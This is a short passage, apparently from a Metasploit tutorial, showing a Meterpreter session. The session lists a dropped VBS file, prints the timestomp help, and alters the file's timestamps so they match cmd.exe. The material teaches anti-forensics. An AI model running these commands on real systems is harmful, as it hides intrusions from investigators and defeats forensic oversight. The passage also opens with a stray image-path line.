 100656/rw-rw-rw- 614056 fil Fri Oct 01 12:30:00 -0400 2010 kFWpMVtLU.vbs
407777/rwxrwxrwx 0 dir Thu Oct 21 19:05:27 -0400 2010 rad12E70.tmp
407777/rwxrwxrwx 0 dir Thu Oct 21 19:38:23 -0400 2010 rad75FB8.tmp
407777/rwxrwxrwx 0 dir Fri Oct 29 07:21:46 -0400 2010 rad8F370.tmp
407777/rwxrwxrwx 0 dir Thu Oct 21 18:27:40 -0400 2010 rad98318.tmp
407777/rwxrwxrwx 0 dir Thu Oct 21 18:46:10 -0400 2010 radA3B85.tmp
meterpreter > timestomp -h
Change to this time
Timestamp of file
Usage: timestomp file_path OPTIONS
OPTIONS:
-a <opt> Set the "last accessed" time of the file
-b Set the MACE timestamps so that EnCase shows blanks
-c <opt> Set the "creation" time of the file
-e <opt> Set the "mft entry modified" time of the file
-f <opt> Set the MACE of attributes equal to the supplied file
-h Help banner
-m <opt> Set the "last written" time of the file
-r Set the MACE timestamps recursively on a directory
-v Display the UTC MACE values of the file
-z <opt> Set all four attributes (MACE) of the file
meterpreter > timestomp kFWpMVtLU.vbs -m "10/29/2010 07:21:46"
[*] Setting specific MACE attributes on kFWpMVtLU.vbs
meterpreter > timestomp kFWpMVtLU.vbs -f c:\\windows\\system32\\cmd.exe
[*] Setting MACE attributes on kFWpMVtLU.vbs from c:\windows\system32\cmd.exe